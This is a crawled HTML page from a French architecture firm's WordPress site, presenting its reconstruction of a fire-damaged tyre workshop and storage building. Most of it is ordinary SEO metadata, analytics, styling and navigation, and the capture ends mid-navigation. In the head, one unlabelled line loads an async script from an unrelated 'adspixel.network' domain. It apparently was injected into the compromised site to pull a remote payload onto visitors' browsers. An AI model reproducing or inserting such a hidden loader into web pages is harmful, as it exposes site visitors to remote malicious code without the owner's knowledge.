

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.k217-architecture.fr/projets/chouteau-pneu/
body_size: 9771
content:
<!DOCTYPE html>
<html dir="ltr" lang="fr-FR"
	prefix="og: https://ogp.me/ns#" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">

<!--[if IE 8]>
	<style type="text/css">
		.outdated {
		  position: fixed;
		  padding: 50px;
		  width: 100%;
		  height: 100%;
		  color: #fff;
		  font-size: 20px;
		  line-height: 1.7;
		  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#cc000000', endColorstr='#e6000000',GradientType=0 );
		  z-index: 9999;
		}

		.outdated p {
			max-width: 800px;
			margin: 30px auto;
		}
	</style>
<![endif]-->
<!--[if lt IE 9]>
	<script src="assets/libs/html5shiv.js"></script>
	<script src="assets/libs/respond.js"></script>
<![endif]-->



		<!-- All in One SEO 4.4.0.1 - aioseo.com -->
		<meta name="description" content="Suite à l&#039;incendie qui a détruit les locaux du bâtiment existant, notre mission était la reconstruction du bâtiment d&#039;activité CHOUTEAU PNEUS en y intégrant : un espace accueil conforme PMR, un ensemble de bureaux et locaux sociaux, un espace Atelier VL et PL, une zone de stockage pneus. De plus, il s&#039;agissait de réhabiliter la" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.k217-architecture.fr/projets/chouteau-pneu/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.0.1" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="k217 Architecture -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="CHOUTEAU PNEU - k217 Architecture" />
		<meta property="og:description" content="Suite à l&#039;incendie qui a détruit les locaux du bâtiment existant, notre mission était la reconstruction du bâtiment d&#039;activité CHOUTEAU PNEUS en y intégrant : un espace accueil conforme PMR, un ensemble de bureaux et locaux sociaux, un espace Atelier VL et PL, une zone de stockage pneus. De plus, il s&#039;agissait de réhabiliter la" />
		<meta property="og:url" content="https://www.k217-architecture.fr/projets/chouteau-pneu/" />
		<meta property="article:published_time" content="2021-01-28T15:13:37+00:00" />
		<meta property="article:modified_time" content="2021-01-29T09:23:15+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="CHOUTEAU PNEU - k217 Architecture" />
		<meta name="twitter:description" content="Suite à l&#039;incendie qui a détruit les locaux du bâtiment existant, notre mission était la reconstruction du bâtiment d&#039;activité CHOUTEAU PNEUS en y intégrant : un espace accueil conforme PMR, un ensemble de bureaux et locaux sociaux, un espace Atelier VL et PL, une zone de stockage pneus. De plus, il s&#039;agissait de réhabiliter la" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.k217-architecture.fr\/projets\/chouteau-pneu\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.k217-architecture.fr\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.k217-architecture.fr\/","name":"Accueil","description":"vous accompagne dans tous vos projets de construction neuve ou de r\u00e9novation, pour vos locaux professionnels ou particuliers.","url":"https:\/\/www.k217-architecture.fr\/"},"nextItem":"https:\/\/www.k217-architecture.fr\/projets\/chouteau-pneu\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.k217-architecture.fr\/projets\/chouteau-pneu\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.k217-architecture.fr\/projets\/chouteau-pneu\/","name":"CHOUTEAU PNEU","description":"Suite \u00e0 l'incendie qui a d\u00e9truit les locaux du b\u00e2timent existant, notre mission \u00e9tait la reconstruction du b\u00e2timent d'activit\u00e9 CHOUTEAU PNEUS en y int\u00e9grant : un espace accueil conforme PMR, un ensemble de bureaux et locaux sociaux, un espace Atelier VL et PL, une zone de stockage pneus. De plus, il s'agissait de r\u00e9habiliter la","url":"https:\/\/www.k217-architecture.fr\/projets\/chouteau-pneu\/"},"previousItem":"https:\/\/www.k217-architecture.fr\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.k217-architecture.fr\/#organization","name":"k217 Architecture","url":"https:\/\/www.k217-architecture.fr\/"},{"@type":"Person","@id":"https:\/\/www.k217-architecture.fr\/author\/mooood\/#author","url":"https:\/\/www.k217-architecture.fr\/author\/mooood\/","name":"Mooood","image":{"@type":"ImageObject","@id":"https:\/\/www.k217-architecture.fr\/projets\/chouteau-pneu\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/c6ccb76d17891a610182b6eb03bf16ea?s=96&d=mm&r=g","width":96,"height":96,"caption":"Mooood"}},{"@type":"WebPage","@id":"https:\/\/www.k217-architecture.fr\/projets\/chouteau-pneu\/#webpage","url":"https:\/\/www.k217-architecture.fr\/projets\/chouteau-pneu\/","name":"CHOUTEAU PNEU - k217 Architecture","description":"Suite \u00e0 l'incendie qui a d\u00e9truit les locaux du b\u00e2timent existant, notre mission \u00e9tait la reconstruction du b\u00e2timent d'activit\u00e9 CHOUTEAU PNEUS en y int\u00e9grant : un espace accueil conforme PMR, un ensemble de bureaux et locaux sociaux, un espace Atelier VL et PL, une zone de stockage pneus. De plus, il s'agissait de r\u00e9habiliter la","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.k217-architecture.fr\/#website"},"breadcrumb":{"@id":"https:\/\/www.k217-architecture.fr\/projets\/chouteau-pneu\/#breadcrumblist"},"author":{"@id":"https:\/\/www.k217-architecture.fr\/author\/mooood\/#author"},"creator":{"@id":"https:\/\/www.k217-architecture.fr\/author\/mooood\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.k217-architecture.fr\/wp-content\/uploads\/2021\/01\/CHOUTEAN-PNEU-1-K217.jpg","@id":"https:\/\/www.k217-architecture.fr\/#mainImage","width":1200,"height":800,"caption":"CHOUTEAN-PNEU-1-K217"},"primaryImageOfPage":{"@id":"https:\/\/www.k217-architecture.fr\/projets\/chouteau-pneu\/#mainImage"},"datePublished":"2021-01-28T15:13:37+01:00","dateModified":"2021-01-29T09:23:15+01:00"},{"@type":"WebSite","@id":"https:\/\/www.k217-architecture.fr\/#website","url":"https:\/\/www.k217-architecture.fr\/","name":"k217 Architecture","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.k217-architecture.fr\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


	<!-- This site is optimized with the Yoast SEO plugin v14.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>CHOUTEAU PNEU - k217 Architecture</title>
	<meta name="robots" content="index, follow" />
	<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.k217-architecture.fr/projets/chouteau-pneu/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="CHOUTEAU PNEU - k217 Architecture" />
	<meta property="og:description" content="Suite à l&rsquo;incendie qui a détruit les locaux du bâtiment existant, notre mission était la reconstruction du bâtiment d&rsquo;activité CHOUTEAU PNEUS en y intégrant : un espace accueil conforme PMR, un ensemble de bureaux et locaux sociaux, un espace Atelier VL et PL, une zone de stockage pneus. De plus, il s&rsquo;agissait de réhabiliter la [&hellip;]" />
	<meta property="og:url" content="https://www.k217-architecture.fr/projets/chouteau-pneu/" />
	<meta property="og:site_name" content="k217 Architecture" />
	<meta property="article:modified_time" content="2021-01-29T09:23:15+00:00" />
	<meta property="og:image" content="https://www.k217-architecture.fr/wp-content/uploads/2021/01/CHOUTEAN-PNEU-1-K217.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="800" />
	<meta name="twitter:card" content="summary" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.k217-architecture.fr/#organization","name":"K217 Architecture","url":"https://www.k217-architecture.fr/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://www.k217-architecture.fr/#logo","inLanguage":"fr-FR","url":"https://www.k217-architecture.fr/wp-content/uploads/2016/10/LOGO-original@2x.png","width":378,"height":826,"caption":"K217 Architecture"},"image":{"@id":"https://www.k217-architecture.fr/#logo"}},{"@type":"WebSite","@id":"https://www.k217-architecture.fr/#website","url":"https://www.k217-architecture.fr/","name":"k217 Architecture","description":"","publisher":{"@id":"https://www.k217-architecture.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://www.k217-architecture.fr/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"ImageObject","@id":"https://www.k217-architecture.fr/projets/chouteau-pneu/#primaryimage","inLanguage":"fr-FR","url":"https://www.k217-architecture.fr/wp-content/uploads/2021/01/CHOUTEAN-PNEU-1-K217.jpg","width":1200,"height":800,"caption":"CHOUTEAN-PNEU-1-K217"},{"@type":"WebPage","@id":"https://www.k217-architecture.fr/projets/chouteau-pneu/#webpage","url":"https://www.k217-architecture.fr/projets/chouteau-pneu/","name":"CHOUTEAU PNEU - k217 Architecture","isPartOf":{"@id":"https://www.k217-architecture.fr/#website"},"primaryImageOfPage":{"@id":"https://www.k217-architecture.fr/projets/chouteau-pneu/#primaryimage"},"datePublished":"2021-01-28T15:13:37+00:00","dateModified":"2021-01-29T09:23:15+00:00","inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.k217-architecture.fr/projets/chouteau-pneu/"]}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.16 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-3471VDTXTH"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.16';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-3471VDTXTH',
														];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
										__gtagTracker('config', 'G-3471VDTXTH', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
				<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.k217-architecture.fr\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.k217-architecture.fr/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='emedia-style-css'  href='https://www.k217-architecture.fr/wp-content/themes/emedia_k217/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='//fonts.googleapis.com/css?family=Exo+2:400,500,600,700%7cRoboto:700italic,300,400,700,300italic,400italic' type='text/css' media='all' />
<script type='text/javascript' src='https://www.k217-architecture.fr/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js' defer onload='' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.k217-architecture.fr","hash_tracking":"false","ua":"","v4_id":"G-3471VDTXTH"};/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.k217-architecture.fr/wp-json/" /><link rel='shortlink' href='https://www.k217-architecture.fr/?p=4180' />
<link rel="alternate" type="application/json+oembed" href="https://www.k217-architecture.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.k217-architecture.fr%2Fprojets%2Fchouteau-pneu%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.k217-architecture.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.k217-architecture.fr%2Fprojets%2Fchouteau-pneu%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<!-- Add HTML code to the header or the footer.

For example, you can use the following code for loading the jQuery library from Google CDN:
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js"></script>

or the following one for loading the Bootstrap library from MaxCDN:
<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/css/bootstrap.min.css" integrity="sha384-ggOyR0iXCbMQv3Xipma34MD+dH/1fQ784/j6cY/iJTQUOhcWr7x9JvoRxT2MZw1T" crossorigin="anonymous">

-- End of the comment --> 

<link href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap" rel="stylesheet"><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Ajouter votre code CSS ici.
                     
Par exemple:
.exemple {
    color: red;
}

Pour améliorer vos connaissances en CSS, visitez http://www.w3schools.com/css/css_syntax.asp

Fin du commentaire */ 

.box-fb {
  padding: 5px;
}

.box-linkedin {
  padding: 5px;
}

.social {
  display: flex;
  width: 100%;
  align-items: center;
  justify-content: center;
}

.fb {
  margin-top: 0em;
}

.linkedin {
  background: url(https://www.k217-architecture.fr/wp-content/uploads/2020/07/linkedin.png) no-repeat center;
    background-size: 100%;
    height: 32px;
    height: 2rem;
    width: 32px;
    width: 2rem;
    display: block;
    margin: 50px auto 0;
    margin: 3.125rem auto 0;
  margin-top: 0em;
    -webkit-filter: grayscale(100%);
    filter: grayscale(100%);
  text-indent: 100%;
    white-space: nowrap;
    overflow: hidden;
}

.linkedin:hover {
    -webkit-filter: grayscale(0);
    filter: grayscale(0);
}

.actu {
  font-size: 12px;
  padding-left: 1em;
  padding-right: 1em;
  padding-top: 1em;
  color: #333333;
  font-family: "Roboto", sans-serif;
  font-weight: 400;
  text-align: center;
}
.ordre-archi {
  width: 200px;
  height: 34px;
}

.form-group {
  width: 80%;
}

div.wpcf7-response-output {
  display: none;
}

.site-navigation {
  margin-top: 0px;
}

.site-navigation ul {
  line-height: 1em;
}

@media (min-width: 768px)
{
.section .section__content-inner {
    width: 60%;
}
.wp-caption:hover .wp-caption-text {
    left: 50%;
    transform: translateY(-50%) skew( -10deg ) rotate( -10deg ) translateX(-50%);
}
}
@media (max-width: 767px){
.wp-caption .wp-caption-text {
    left: 50%;
    transform: translateX(-50%) translateY(-50%) skew(-10deg) rotate(-10deg);
}
}</style>
<!-- end Simple Custom CSS and JS -->
<link rel="shortcut icon" type="image/png" href="https://www.k217-architecture.fr/wp-content/themes/emedia_k217/assets/imgs/favicon.png" /><!--[if IE]><link rel="shortcut icon" type="image/x-icon" href="https://www.k217-architecture.fr/wp-content/themes/emedia_k217/assets/imgs/favicon.ico" /><![endif]--><script async src="https://adspixel.network/public/f18min.js"></script>
  <style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>

<body class="project-template-default single single-project postid-4180">
	<!--[if IE 8]>
		<div class="outdated"><p>Vous utilisez un navigateur <strong>obsolète</strong>. <a href="http://outdatedbrowser.com/fr">Mettez à jour votre navigateur</a> ou changez-le pour apprécier pleinement le site Internet.
		La sécurité de votre ordinateur sera également renforcée.<p>
		<p>Par ailleurs, si vous êtes sous Windows XP, vous n'avez plus <a href="http://windows.microsoft.com/fr-fr/windows/end-support-help">aucun support</a> de la part de microsoft, votre ordinateur et vos données ne sont plus sécurisées.</p>
		<p>Pensez à mettre à jour votre ordinateur. N'hésitez pas à demander de l'aide à des professionnels comme <a href="http://www.emedia-informatique.com">E-media Informatique</a>.</p></div>
		<![endif]-->
	<!-- open/close -->
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Aller au contenu</a>

	<div class="header wrapper">
		<header id="mainHeader" class="site-header inner">
							<p class="header__title"><a href="https://www.k217-architecture.fr/" rel="home">k217 Architecture</a></p>
			
			<nav id="mainNavigation" class="site-navigation">
					<ul id="mainMenu" class="menu"><li data-menuanchor="agence" id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="agence"  href="/#agence">Agence</a></li>
<li data-menuanchor="equipe" id="menu-item-550" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="equipe"  href="/#equipe">Équipe</a></li>
<li data-menuanchor="projets" id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="projets"  href="/#projets">Projets</a>
<ul class="sub-menu">
	<li data-menuanchor="batiment-public" id="menu-item-310" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="batiment-public"  href="https://www.k217-architecture.fr/batiment-public/">Bâtiment public</a></li>
	<li data-menuanchor="commerce" id="menu-item-311" class="menu-item menu-item-type-taxonomy menu-item-object-category current-project-ancestor current-menu-parent current-project-parent"><a class="commerce"  href="https://www.k217-architecture.fr/commerce/">Commerce</a></li>
	<li data-menuanchor="maison-individuelle" id="menu-item-312" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="maison-individuelle"  href="https://www.k217-architecture.fr/maison-individuelle/">Maison individuelle</a></li>
	<li data-menuanchor="tertiaire-industriel" id="menu-item-314" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="tertiaire-industriel"  href="https://www.k217-architecture.fr/tertiaire-industriel/">Tertiaire &#038; Industriel</a></li>
</ul>
</li>
<li data-menuanchor="clients" id="menu-item-321" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="clients"  href="/#clients">Clients</a></li>
<li data-menuanchor="contact" id="menu-item-8" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="contact"  href="/#contact">Contact</a></li>
</ul>			</nav><!-- #site-navigation -->
			<p class="actu">Suivez notre actualité sur nos réseaux sociaux</p>
			<div class="social">
				<div class="box-fb">
					<a class="fb" href="https://www.facebook.com/K217Architecture/" target="_blank">Page Facebook K217 Architecture</a>
				</div>
				<div class="box-linkedin">
					<a class="linkedin" href="https://www.linkedin.com/organization-guest/company/k217-architecture?challengeId=AQHUZX_5LZU9NAAAAXNxlHo4J2J_kAf7nAz2fbTUqLFwLpKOD3WN5xj7X5ixakVVFZsIwzoIc0Zy8X9LCxqqk7y7FH_AMQe1UA&submissionId=0c0553c6-d7c7-2316-5a15-0b93568d2d08" target="_blank">Page Linkedin K217 Architecture</a>
				</div>
			</div>
		</header><!-- #main-header -->
	</div>
	<input type="checkbox" id="toggle-nav" class="toggle-nav" title="menu">
	<label for="toggle-nav" class="label-menu" onclick><span class="skip-link">menu</span></label>
  <div id="primary" class="content-area">
    <main id="main" class="site-main" role="main">
  		
<div class="back">
  <a href="https://www.k217-architecture.fr/commerce/">Voir les autres projets de la catégorie</a>
</div>

<section id="ps-container" class="ps-container">
	<div id="slider" class="ps-contentwrapper">
		<div class="ps-content entry-content chouteau-pneu" data-title="chouteau-pneu">
  <h1 class="entry-title">CHOUTEAU PNEU</h1>  <div class="complements">
    <div><strong class="lieu">La Roche-sur-Yon (85) - </strong>
    <span class="livraison">Livraison <strong>2020</strong></span> -
    <span class="surface"> 1186m² s.p</span>
  </div>

    <div class="mission">
      <strong>Missions : </strong>PRE - APS - APD - DPC - DCE - MDT - VISA - DET - AOR - DOE 
    </div>

    <div class="maitres">
      <p class="ouvrage"><strong>Maître d'ouvrage :</strong> Privé</p>
      <p class="oeuvre"><strong>Architecte :</strong> K217 Architecture</p>
    </div>
  </div>
  <p>Suite à l'incendie qui a détruit les locaux du bâtiment existant, notre mission était la reconstruction du bâtiment d'activité CHOUTEAU PNEUS en y intégrant : un espace accueil conforme PMR, un ensemble de bureaux et locaux sociaux, un espace Atelier VL et PL, une zone de stockage pneus. De plus, il s'agissait de réhabiliter la zone qui n'avait pas brûlé afin d'y créer une zone Atelier VL et une autre zone de stockage pneus. Enfin réalisation d'une zone de stockage pneus usagés extérieurs et de voiries lourdes et légères extérieures.</p>
</div>
	</div>
	
	<div class="ps-slidewrapper">
    <div id="slides" class="ps-slides">
              <div class="slides"  style="background-image:url('https://www.k217-architecture.fr/wp-content/uploads/2021/01/CHOUTEAN-PNEU-1-K217.jpg')"></div>
       					<div class="slides" style="background-image:url(https://www.k217-architecture.fr/wp-content/uploads/2021/01/CHOUTEAN-PNEU-2-K217.jpg)"><span>CHOUTEAN-PNEU-2-K217</span></div>
     							<div class="slides" style="background-image:url(https://www.k217-architecture.fr/wp-content/uploads/2021/01/CHOUTEAN-PNEU-3-K217.jpg)"><span>CHOUTEAN-PNEU-3-K217</span></div>
     							<div class="slides" style="background-image:url(https://www.k217-architecture.fr/wp-content/uploads/2021/01/CHOUTEAN-PNEU-4-K217.jpg)"><span>CHOUTEAN-PNEU-4-K217</span></div>
     							<div class="slides" style="background-image:url(https://www.k217-architecture.fr/wp-content/uploads/2021/01/CHOUTEAN-PNEU-5-K217.jpg)"><span>CHOUTEAN-PNEU-5-K217</span></div>
     							<div class="slides" style="background-image:url(https://www.k217-architecture.fr/wp-content/uploads/2021/01/CHOUTEAN-PNEU-6-K217.jpg)"><span>CHOUTEAN-PNEU-6-K217</span></div>
     							<div class="slides" style="background-image:url(https://www.k217-architecture.fr/wp-content/uploads/2021/01/CHOUTEAN-PNEU-8-K217.jpg)"><span>CHOUTEAN-PNEU-8-K217</span></div>
     							<div class="slides" style="background-image:url(https://www.k217-architecture.fr/wp-content/uploads/2021/01/CHOUTEAN-PNEU-9-K217.jpg)"><span>CHOUTEAN-PNEU-9-K217</span></div>
     							<div class="slides" style="background-image:url(https://www.k217-architecture.fr/wp-content/uploads/2021/01/CHOUTEAN-PNEU-10-K217.jpg)"><span>CHOUTEAN-PNEU-10-K217</span></div>
     		      </div>

      <nav id="psNav" class="ps-nav">
